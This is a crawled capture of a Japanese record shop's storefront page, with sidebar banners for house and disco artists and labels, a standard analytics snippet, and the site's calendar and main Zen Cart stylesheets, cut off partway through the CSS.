<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29075/index.php">MIDNIGHT MAGIC / I FOUND DUBS</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29036/index.php">SONS OF SLOUGH VS PRIMAL SCREAM / RUNNING OUT OF TIME</a></li>
</ol>
</div>
</div></div>
<!--// eof: bestsellers //-->

<!--// bof: featured //-->
<div class="rightBoxContainer" id="featured" style="width: 170px">
<h3 class="rightBoxHeading" id="featuredHeading"><a href="https://www.stradarecords.com/shop/index.php?main_page=featured_products">Recommended&nbsp;...</a></h3>
<div id="featuredContent" class="sideBoxContent centeredContent"><a href="https://www.stradarecords.com/shop/item/24525/index.php"><img src="images/JSLP131.jpg" alt="貝の道(A ROAD OF SHELLS) (LP)" title=" 貝の道(A ROAD OF SHELLS) (LP) " width="100" height="100" /><br />清水三恵子(MIEKO SHIMIZU)<br>貝の道(A ROAD OF SHELLS) (LP)</a><br />3,410円</div></div>
<!--// eof: featured //-->

<!--// bof: sidehtml1 //-->
<div class="rightBoxNoFrameContainer" id="sidehtml1" style="width: 170px">
<div id="sidebox1Content" class="sideBoxNoFrameContent centeredContent"><div class="leftBoxContainer" id="mobilelink" style="width: 170px">
<h3 class="leftBoxHeading" id="mobilelinkHeading">STOCK INFO</h3>
<div id="featuredContent" class="sideBoxContent centeredContent">
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=S-484614&search_field=all"><img src="https://www.stradarecords.com/shop/images/icon/thisweek_restock2.jpg" alt="今週の再入荷"></a>
<br><Hr Align="center" Width="80%">
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=S-064614&&search_field=all"><img src="https://www.stradarecords.com/shop/images/icon/lastweek_restock2.jpg" alt="先週の再入荷"></a>
<br><Hr Align="center" Width="80%">
<a href="http://www.stradarecords.com/shop/c9/index.php?bbb=main_page&quantity=1"><img src="https://www.stradarecords.com/shop/images/icon/preorder.jpg" alt="pre-order !"></a>
<br><Hr Align="center" Width="80%">

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=%A5%C7%A5%C3%A5%C9%A5%B9%A5%C8%A5%C3%A5%AF&search_field=all&sort=20a&page=1"><img src="https://www.stradarecords.com/shop/images/icon/DEADSTOCK.jpg" alt="Dead Stock !"></a>
</div></div><br><br>






<!-- 
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=レコードの日&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/RECORDDAY1103-170x45.jpg" alt="RECORD DAY"></a>
<BR><br>
-->

<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=RSD%20LIMITED&search_field=all&sort=20a&page=1"><img src="https://www.stradarecords.com/shop/images/banners/RSD2017SIDE_E_.jpg" alt="RSD"></a>
<BR><br>





<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=7+inch&search_field=title"><img src="https://www.stradarecords.com/shop/images/banners/7inch_BANNER.jpg" alt="7inch"></a>
<BR><br>


<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=JPNEDITION&search_field=all"><img src="https://www.stradarecords.com/shop/images//banners/WAMONOJPN.jpg" alt="WAMONO&JPN"></a>
<BR><br>



















<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=DJ+HARVEY&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/harvey1w.jpg" alt="DJ HARVEY"></a>
<BR><br>

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=theo+parrish&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/theo.jpg" alt="THEO PARRISH"></a>
<BR><br>




<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=joe +claussell&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/joe.jpg" alt="JOE CLAUSSELL"></a>
<BR><br>

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=moodymann+or+kdj&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/moodymann.jpg" alt="MOODYMANN"></a>
<BR><br>


<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=larry+heard&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/larryheard.jpg" alt="LARRY HEARD"></a>
<BR><br>







<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=ron+trent&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/rontrent.jpg" alt="RON TRENT"></a>
<BR><br>

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=joey+negro&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/joeynegro.jpg" alt="JOEY NEGRO"></a>
<BR><br>

<!--
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=jovonn&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/jovonn.jpg" alt="JOVONN"></a>
<BR><br>
-->

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=kerri+chandler&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/kerrichandler.jpg" alt="KERRI CHANDLER"></a>
<BR><br>

<!--
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=timmy+regisford&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/timmyregisford.jpg" alt="TIMMY REGISFORD"></a>
<BR><br>

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=david+mancuso&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/davidmancuso.jpg" alt="DAVID MANCUSO"></a>
<BR><br>



<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=ron+hardy&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/ronhardy.jpg" alt="RON HARDY"></a>
<BR><br>


<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=larry+levan&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/larrylevan.jpg" alt="LARRY LEVAN"></a>
<BR><br>
-->



<BR>
<BR><BR>

<a href="https://www.stradarecords.com/shop/l3069/index.php"><img src="https://www.stradarecords.com/shop/images/banners/lies-sidebanner.jpg" alt="L.I.E.S."></a><br><br>


<a href="https://www.stradarecords.com/shop/l2953/index.php"><img src="https://www.stradarecords.com/shop/images/banners/ttt-sidebanner.jpg" alt="The Trilogy Tapes"></a><br><br>


<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=multi+culti&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/multiculti-sidebanner.jpg" alt="Multi Culti"></a><br><br>

<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&zenid=7274e0c9dac0c39f12993a8f32e5ce70&keyword=Lobster&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/Lobster-Theremin-sidebanner.jpg" alt="Lobster Theremin"></a><br><br>


<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&zenid=7274e0c9dac0c39f12993a8f32e5ce70&keyword=Rush+Hour&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/rushhour-sidebanner.jpg" alt="Rush Hour"></a><br><br>




<a href="https://www.stradarecords.com/shop/l4874/index.php&zenid=7274e0c9dac0c39f12993a8f32e5ce70"><img src="https://www.stradarecords.com/shop/images/banners/tropicaldisco-sidebanner.jpg" alt="Tropical Disco"></a><br><br>





<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&zenid=7274e0c9dac0c39f12993a8f32e5ce70&keyword=glitterbox&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/glitterbox-sidebanner.jpg" alt="Glitterbox"></a><br><br>


<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&zenid=f5ef613cad8b28e7c99567ae5113332e&keyword=toy+tonics&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/toytonics-sidebanner.jpg" alt="Toytonics"></a><br><br>




<a href="http://www.stradarecords.com/shop/index.php?record_company_id=165&typefilter=record_company&main_page=index"><img src="https://www.stradarecords.com/shop/images/sacredrhythm2.jpg" alt="SACRED RHYTHM"></a>
<BR>
<BR>



<a href="http://www.stradarecords.com/shop/l1098/index.php"><img src="https://www.stradarecords.com/shop/images/runingback2.jpg" alt="RUNNING BACK"></a>
<BR>
<BR>




<a href="http://www.stradarecords.com/shop/l2896/index.php"><img src="https://www.stradarecords.com/shop/images/razor_n_tape.jpg" alt="RAZOR_N_TAPE"></a>
<BR>
<BR>


</div></div>
<!--// eof: sidehtml1 //-->

</div></td>
  </tr>
</table>



<!--bof-navigation display -->
<div id="navSuppWrapper">
<div id="navSupp">
<ul>
<li><a href="https://www.stradarecords.com/shop/">ホーム</a></li>
<li><div>
  <a href="https://www.stradarecords.com/shop/index.php?main_page=account">Myアカウント</a>&nbsp;&nbsp;
  <a href="https://www.stradarecords.com/shop/index.php?main_page=privacy">個人情報保護方針</a>&nbsp;&nbsp;
  <a href="https://www.stradarecords.com/shop/index.php?main_page=site_map">サイトマップ</a>
</div>
</li>
</ul>
</div>
</div>
<!--eof-navigation display -->

<!--bof-ip address display -->
<!--eof-ip address display -->

<!--bof-banner #5 display -->
<!--eof-banner #5 display -->

<!--bof- site copyright display -->
<div id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2007 STRADA RECORDS All rights reserved.</div>
<!--eof- site copyright display -->

</div>
<!--bof- parse time display -->
<!--eof- parse time display -->
<!--bof- banner #6 display -->
<!--eof- banner #6 display -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-9489186-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</body></html>




--- FILE ---
content_type: text/css
request_url: https://www.stradarecords.com/shop/includes/templates/strada_records/css/style_calendar.css
body_size: 4311
content:
/* 2007年営業カレンダー用スタイルシート */
/* copyright 2004-2006 Therese */
/* $Id: style_calendar.css,v 2.0 2006/12/09 01:10 therese Exp $ */

/* 定休日がある場合、ここで背景色を設定します */
/* 日曜 */
.t_sunday,  .sunday, .t_H_sunday, .H_sunday{background-color:#FFFFFF;  /*White*/}
/* 月曜 */
.t_monday,  .monday, .t_H_monday, .H_monday{background-color:#FFFFFF;  /* White */}
/* 火曜 */
.t_tuesday,  .tuesday, .t_H_tuesday, .H_tuesday{background-color:#FFFFFF;  /* White */}
/* 水曜 */
.t_wednesday,  .wednesday, .t_H_wednesday, .H_wednesday{background-color:#FFFFFF;  /* White */}
/* 木曜 */
.t_thursday,  .thursday, .t_H_thursday, .H_thursday{background-color:#FFFFFF;  /* White */}
/* 金曜 */
.t_friday,  .friday, .t_H_friday, .H_friday{background-color:#FFFFFF;  /* White */}
/* 土曜 */
.t_saturday,  .saturday, .t_H_saturday, .H_saturday{background-color:#FFFFFF;  /* White */}

/* 祝日の文字色を設定します */
.t_H_sunday, .H_sunday, .t_TC_H_sunday, .TC_H_sunday,
.t_H_monday, .H_monday, .t_TC_H_monday, .TC_H_monday,
.t_H_tuesday, .H_tuesday, .t_TC_H_tuesday, .TC_H_tuesday,
.t_H_wednesday, .H_wednesday, .t_TC_H_wednesday, .TC_H_wednesday,
.t_H_thursday, .H_thursday, .t_TC_H_thursday, .TC_H_thursday,
.t_H_friday, .H_friday, .t_TC_H_friday, .TC_H_friday,
.t_H_saturday, .H_saturday, .t_TC_H_saturday, .TC_H_saturday
{
color:#DC143C;  /* Crimson */
}

/* 臨時休業日の背景色を指定します */
.t_TC_sunday, .TC_sunday, .t_TC_H_sunday, .TC_H_sunday,
.t_TC_monday, .TC_monday, .t_TC_H_monday, .TC_H_monday,
.t_TC_tuesday, .TC_tuesday, .t_TC_H_tuesday, .TC_H_tuesday,
.t_TC_wednesday, .TC_wednesday, .t_TC_H_wednesday, .TC_H_wednesday,
.t_TC_thursday, .TC_thursday, .t_TC_H_thursday, .TC_H_thursday,
.t_TC_friday, .TC_friday, .t_TC_H_friday, .TC_H_friday,
.t_TC_saturday, .TC_saturday, .t_TC_H_saturday, .TC_H_saturday,
.TC
{
background-color:#FFE4E1;  /* MistyRose */
}



/* ↓↓↓ここから下は必要に応じて設定して下さい */

/* カレンダー全体の設定 */
.calendartable
{
margin:0 auto;
color:#2F4F4F;  /* DarkSlateGray */
background-color:#FFFFFF;  /* White */
font-size:9px;
}
/* TDの余白と配置 */
.calendartable td{padding:0px;text-align:center;}

/* 年月の文字サイズ */
.year{font-size:12px !important;}
 
 
 
/* 各曜日の文字色 */
/* 日曜 */
.t_sunday,  .sunday, .t_TC_sunday,  .TC_sunday{
color:#DC143C;  /* Crimson */
}
/* 月曜 */
.t_monday,  .monday, .t_TC_monday,  .TC_monday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 火曜 */
.t_tuesday,  .tuesday, .t_TC_tuesday,  .TC_tuesday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 水曜 */
.t_wednesday,  .wednesday, .t_TC_wednesday,  .TC_wednesday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 木曜 */
.t_thursday,  .thursday, .t_TC_thursday, .TC_thursday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 金曜 */
.t_friday,  .friday, .t_TC_friday,  .TC_friday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 土曜 */
.t_saturday,  .saturday, .t_TC_saturday,  .TC_saturday{
color:#4169E1;  /* RoyalBlue */
}



/* カレンダー下の文章 */
/* 「□ … 定休日」と書かれている部分の「□」に該当する箇所 */
.TC{
color:#FFF0F5;  /* LavenderBlush */
}

/* 「□ … 定休日」と書かれている部分の「 … 定休日」に該当する箇所 */
.TC_text{
background-color:#FFFFFF;  /* White */
color:#2F4F4F;  /* DarkSlateGray */
font-size:10px;
}



 /* 本日 (border)   Limeの線で囲まれる。*/
.t_sunday, .t_monday, .t_tuesday, .t_wednesday, .t_thursday, .t_friday, .t_saturday,
.t_H_sunday, .t_H_monday, .t_H_tuesday, .t_H_wednesday, .t_H_thursday, .t_H_friday, .t_H_saturday,
.t_TC_sunday, .t_TC_monday, .t_TC_tuesday, .t_TC_wednesday, .t_TC_thursday, .t_TC_friday, .t_TC_saturday,
.t_TC_H_sunday, .t_TC_H_monday, .t_TC_H_tuesday, .t_TC_H_wednesday, .t_TC_H_thursday, .t_TC_H_friday, .t_TC_H_saturday
{border:1px solid #00FF00;  /* Lime */
}

/* 本日以外 (border) 型崩れ防止の為、白の線で囲まれるよう設定 */
.text_sunday, .text_monday, .text_tuesday, .text_wednesday, .text_thursday, .text_friday, .text_saturday,
.sunday, .monday, .tuesday, .wednesday, .thursday, .friday, .saturday,
.H_sunday, .H_monday, .H_tuesday, .H_wednesday, .H_thursday, .H_friday, .H_saturday,
.TC_sunday, .TC_monday, .TC_tuesday, .TC_wednesday, .TC_thursday, .TC_friday, .TC_saturday,
.TC_H_sunday, .TC_H_monday, .TC_H_tuesday, .TC_H_wednesday, .TC_H_thursday, .TC_H_friday, .TC_H_saturday{
border:1px solid #FFFFFF;  /* White */
}


--- FILE ---
content_type: text/css
request_url: https://www.stradarecords.com/shop/includes/templates/strada_records/css/stylesheet.css
body_size: 14610
content:
/**
 * Main CSS Stylesheet
 *
 * @package templateSystem
 * @copyright Copyright 2003-2005 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet.css 3688 2006-06-02 00:12:18Z drbyte $
 */

.itemTitle {
	display: inline;
}

.listingDescription {
	margin-top:5px;
}

body {
	margin: 0px 10px 10px 10px;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 62.5%;
	color: #000000;
	background-color: #ffffff;
	}

a img {border: none; }

a:link, #navEZPagesTOC ul li a {
	color: #4969C5;
	text-decoration: none;
	}
 
a:visited {
	color: #4969C5;
	text-decoration: none;
	}

a:hover, #navEZPagesTOC ul li a:hover, #navMain ul li a:hover, #navSupp ul li a:hover, #navCatTabs ul li a:hover {
	color: #333333;
	}

a:active {
	color: #333333;
	}

h1 {
	font-size: 1.5em;
	border-bottom: #0883a9 2px solid;
	color:#666666;
	}

h2 {
	font-size: 1.4em;
	}

h3 {
	font-size: 1em;
	}

h4, h6, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger{
	font-size: 1.1em;
	}

h5 {
	font-size: 1.2em;
	margin: 20px 0px 5px 0px;
}

LABEL {}

.biggerText {
	font-size: 1.2em;
	}

h1, h2, h4, h6 {
	margin: 0.4em 0.3em 0.4em 0.3em;
	}

h3 {}

p {
	font-size: 1em;
	margin: 0;
	padding: 5px 5px 5px 10px;
	line-height: 17px;
	word-spacing: 1px;
	color: #333333;
}


CODE {
	font-family: arial, verdana, helvetica, sans-serif;
	font-size: 1em;
	}

FORM, SELECT, INPUT {
	display: inline;
	font-size: 1em;
	margin: 0.1em;
	}

TEXTAREA {
	float: left;
	margin: auto;
	display: block;
	width: 95%;
	}

input:focus, select:focus, textarea:focus {
	background: #F0F8FF;
	}

FIELDSET {
	padding: 0.5em;
	margin: 0.5em 0em;
	border: 1px solid #cccccc;
	}

LEGEND {
	font-weight: bold;
	padding: 0.3em;
	}

h4.optionName {
	line-height: 1.5em;
	padding: 0.2em;
	}

LABEL {}

LABEL.checkboxLabel, LABEL.radioButtonLabel {
	margin: 0.5em 0.3em;
	}

li {
	margin: 0;
}

/*#logo,*/ .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .attribImg {
	float: left;
	}

#logo {
	float: none;
	margin: 0;
}

LABEL.inputLabel {
	width: 11em;
	float: left;
	}

LABEL.inputLabelPayment {
	float: left;
	}

LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel  {
	width: 12em;
	float: left;
	}

ADDRESS {
	padding: 0.5em;
	}

ADDRESS {
	font-style: normal;
	}

.clearBoth {
	clear: both;
	}

HR {
	height: 1px;
	margin-top: 0.5em;
	border: none;
	border-bottom: 1px solid #9a9a9a;
	}

/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {
	line-height: 1.8em;
	padding: 0.2em;
	border: 1px solid #000000;
	}

.messageStackWarning, .messageStackError {
	background-color: #ff0000;
	color: #ffffff;
	}

.messageStackSuccess {
	background-color: #99FF99;
	color: #000000;
	}

.messageStackCaution {
	background-color: #FFFF66;
	color: #000000;
	}

/*wrappers - page or section containers*/
#mainWrapper {
	background-color: #ffffff;
	text-align: left;
	width: 960px;
	vertical-align: top;
	}

#headerWrapper, #contentMainWrapper, #logoWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #mainWrapper, #popupAdditionalImage, #popupImage {
	margin: 0;
	padding: 0;
	}

#contentMainWrapper{
	margin-top: 10px;
	margin-bottom: 20px;
}

/*???????*/
#logoWrapper{
	background-image: url('../images/header_bg.jpg');
	background-repeat: no-repeat;
	height: 110px;
}

.centerBoxWrapper {
	margin-top: 15px;
	margin-bottom: 30px;
}


#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {
	margin: auto;
	} 

/*?????*/
#tagline {
	color:#000000;
	font-size: 2em;
	text-align : center;
	vertical-align: middle;
	}

#sendSpendWrapper {
	border: 1px solid #cacaca;
	float: right;
	margin: 0em 0em 1em 1em;
	}

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {
	margin: 0;
	width: 47%;
	}

.wrapperAttribsOptions {
	margin: 0.3em 0em;
	}

/*navigation*/
.navSplitPagesResult {}
.navSplitPagesLinks {}
.navNextPrevCounter {
	margin: 0em;
	font-size: 0.9em;
	}

.navNextPrevList {
	display: inline;
	white-space: nowrap;
	margin: 0;
	list-style-type: none;
	padding-top: 0.5em;
	padding-right: 0em;
	padding-bottom: 0.5em;
	padding-left: 1em;
	}

/*???????????????(??)*/
#navMainWrapper {
	margin: 0;
	background-color: #ffffff;
	font-weight: bold;
	color: #ffffff;
	width: 100%;
	}

#navSuppWrapper, #navCatTabsWrapper {
	margin: 0;
	background-color: #5E6E7D;
	font-weight: bold;
	color: #ffffff;
	height: 1%;
	width: 100%;
	}

#navSupp ul, #navCatTabs ul  {
	margin: 0;
	padding:  0.5em 0em;
	list-style-type: none;
	text-align: center;
	line-height: 1.5em;
	}

#navMain ul {
	margin: 0;
	padding: 0px 16px 0px 4px;
}

#navMain ul li, #navSupp ul li, #navCatTabs ul li {
	display: inline;
	white-space: nowrap;
	}

#navMain ul li a, #navSupp ul li a, #navCatTabs ul li a {
	text-decoration: none;
	padding: 0em 0.5em;
	margin: 0;
	color: #ffffff;
	}

#navSupp ul li div {
	display: inline;
}

#navSupp ul li > a {
	padding-right: 5em;
}

#navEZPagesTOCWrapper {
	font-weight: bold;
	float: right;
	height: 1%;
	border: 1px solid #000000;
	}

#navEZPagesTOC ul {
	margin: 0;
	padding:  0.5em 0em;
	list-style-type: none;
	line-height: 1.5em;
	}

#navEZPagesTOC ul li {
	white-space: nowrap;
	}

#navEZPagesTOC ul li a {
	padding: 0em 0.5em;
	margin: 0;
	}

#navMainSearch, #navCategoryIcon, .buttonRow, #indexProductListCatDescription {
	margin: 0.5em;
	}

/*???????*/
#navBreadCrumb {
	background-color: #ffffff;
	border-bottom:#c7cbb0 dotted 1px;
	}

#navEZPagesTop {
	background-color: #ffff33;
	}

#navBreadCrumb, #navEZPagesTop {
	font-size: 0.95em;
	font-weight: bold;
	margin: 0em;
	padding: 0.5em 0.5em 0.3em 0.5em;
	}

/*?????????????*/
#navColumnOne {
	background-color: #FFFFFF;
	}
#navColumnTwo {
	background-color: #FFFFFF;
	}

/*The main content classes*/
#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {
	vertical-align: top;
	}

/*.content,*/ .shippingEstimatorWrapper {
	font-size: 1.2em;
	padding: 0.5em;
	}

#productDescription {
	font-size: 1.2em;
	padding: 6px;
	float: left;
        width: 572px;
}

.alert {
	color: #FF0000;
	margin-left: 0.5em;
	}
.advisory {}
.important {
	font-weight: bold;
	}
.notice {}
.rating{}
.gvBal {
	float: right;
	}
#bannerOne, #bannerTwo,  #bannerThree,  #bannerFour,  #bannerFive,  #bannerSix {
	padding: 0.8em;
	}

.centerColumn {
	padding: 0.8em 0.8em 5em 0.8em;
}

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {
	font-size: 0.9em;
	}

/*Shopping Cart Display*/
/*#cartAdd {
	text-align: center;
	margin: 1em;
	border: 1px solid #000000;
	padding: 1em;
	}*/

.tableHeading TH {
	border-bottom: 1px solid #cccccc;
	}

.tableHeading, #cartSubTotal {
	background-color: #e9e9e9;
	 }

#cartSubTotal {
	border-top: 1px solid #cccccc;
	font-weight: bold;
	text-align: right;
	line-height: 2.2em;
	padding-right: 2.5em;
	}

.tableRow, .tableHeading, #cartSubTotal {
	height: 2.2em;
	}

.cartProductDisplay, .cartUnitDisplay, .cartTotalDisplay, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, #cartInstructionsDisplay, .cartTotalsDisplay   {
	padding: 0.5em 0em;
	}

.cartUnitDisplay, .cartTotalDisplay {
	text-align: right;
	padding-right: 0.2em;
	}

#scUpdateQuantity {
	width: 2em;
	}

.cartQuantity {
	width: 4.7em;
	}

.cartNewItem {
	color: #33CC33;
	position: relative;  /*do not remove-fixes stupid IEbug*/
	}

.cartOldItem {
	color: #660099;
	position: relative;   /*do not remove-fixes stupid IEbug*/
	}

.cartBoxTotal {
	text-align: right;
	font-weight: bold;
	}

.cartRemoveItemDisplay {
	width: 3.5em;
	}

#cartAttribsList {
	margin-left: 1em;
	}

#mediaManager {
width: 50%; 
margin: 0.2em;
padding: 0.5em;
}
.normalprice, .productSpecialPriceSale {
	text-decoration: line-through;
	}

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {
	color: #ff0000;
	}

#cartBoxListWrapper ul, #ezPageBoxList ul {
	list-style-type: none;
	}

#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {
	margin: 0;
	padding: 0.2em 0em;
	} 

.totalBox {
	width: 5.5em;
	text-align: right;
	padding: 0.2em;
	}

.lineTitle, .amount {
	text-align: right;
	padding: 0.2em;
	}

.amount {
	width: 5.5em;
	}

/*Image Display*/
#productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
	margin: 0em 1em 1em 0em ;
	}

.categoryIcon {}
#cartImage {
	margin: 0.5em 1em;
	}

/*Attributes*/
.attribImg {
	width: 20%;
	margin: 0.3em 0em;
}

.attributesComments {}

/*list box contents*/
.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {
	margin: 1em 0em;
	}

/*sideboxes*/
.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo,  #bannerThree,  #bannerFour,  #bannerFive,  #bannerSix, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading, .rightBoxHeading, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {
	text-align: center;
	}

.columnLeft {}


.leftBoxHeading {
	font-size: 1em;
	color: #ffffff;
	margin: 0;
	background: #2e373e url(../images/sidebox_header.gif) no-repeat right;
	padding: 3px 0px 0px 3px;
	text-align: left;
	height: 17px;
	}

.leftBoxHeading a {
	font-size: 1em;
	color: #ffffff;
	}

.sideBoxContent {
	margin: 5px 0px 5px 0px;
	background-color: #ffffff;
	padding: 0.4em;
	line-height: 17px;
	}
.sideBoxNoFrameContent {
	margin: 0px 0px 0px 0px;
	background-color: #ffffff;
	padding: 0em;
	line-height: 17px;
	}

.rightBoxHeading {
	font-size: 1em;
	color: #ffffff;
	margin: 0;
	background: #2e373e url(../images/sidebox_header.gif) no-repeat right;
	padding: 3px 0px 0px 3px;
	text-align: left;
	height: 17px;
	}

.rightBoxHeading a {
	font-size: 1em;
	color: #ffffff;
	}

.leftBoxHeading a:hover {
	color: #FFFF33;
	text-decoration: none;
	} 

.leftBoxHeading a:visited {
	color: #ffffff;
	text-decoration: none;
	}

.rightBoxHeading a:visited {
	color: #ffffff;
	text-decoration: none;
	}

.rightBoxHeading a:hover {
	color: #AEBCE6;
	text-decoration: none;
	}

.rightBoxContent {
	background-color: #ffffff;
	margin-bottom: 1em;
	}

h2.centerBoxHeading {
	margin: 0em;
	color: #5e6e7d;
	background-color: #ffffff;
	border-bottom:#000000 solid 2px;
	padding: 0.2em;
	}

.leftBoxContainer, .rightBoxContainer {
	border: 1px solid #000000;
	margin-bottom: 10px;
}
.leftBoxNoFrameContainer, .rightBoxNoFrameContainer {
	border: 0px;
	margin-bottom: 10px;
}
	
.centerBoxHeading {
	text-align: left;
}

.centeredContent {
	text-align: left;
	line-height: 15px;
}

#bestsellers .wrapper {
	margin: 0em 0em 0em 3em;
  font-size: 0.8em;
	}

#bestsellers ol {
	padding: 0;
	margin-left: 1.1em;
	}

#bestsellers li {
	padding: 0;
	margin: 0.3em 0em 0.3em 0em;
	}

#bannerboxHeading {
	background-color: #0000CC;
}

#upProductsHeading {
	text-align: left;
	}

#upDateHeading {
	text-align: right;
	}
/*
#shoppingcartHeading {
	background-color: #c7cbb0;
	height: 17px;
}
*/

/*misc*/
.back {
	float: left;
	}

.forward {
	float: right;
	}

.bold {
	font-weight: bold;
	}

.rowOdd {
	background-color: #E8E8E8;
	height: 1.5em;
	vertical-align: top;
	}

.rowEven {
	background-color: #F0F0F0;
	height: 1.5em;
	vertical-align: top;
	}

CAPTION {
	/*display: none;*/
	}

#myAccountGen li, #myAccountNotify li {
	margin: 0;
	} 

.accountTotalDisplay, .accountTaxDisplay {
	width: 20%;
	text-align: right;
	/*vertical-align: top*/
	}

.accountQuantityDisplay {
	width: 10%;
	vertical-align: top
	}

TR.tableHeading {
	background-color: #cacaca;
	height: 2em;
	}

#siteMapList {
	width: 90%;
	float: right;
	}

.ratingRow {
	margin: 1em 0em 1.5em 0em;
	}

LABEL#textAreaReviews {
	font-weight: normal;
	margin: 1em 0em;
	}

#popupShippingEstimator, #popupSearchHelp, #popupAdditionalImage, #popupImage, #popupCVVHelp, #popupCouponHelp, #popupAtrribsQuantityPricesHelp, #infoShoppingCart {
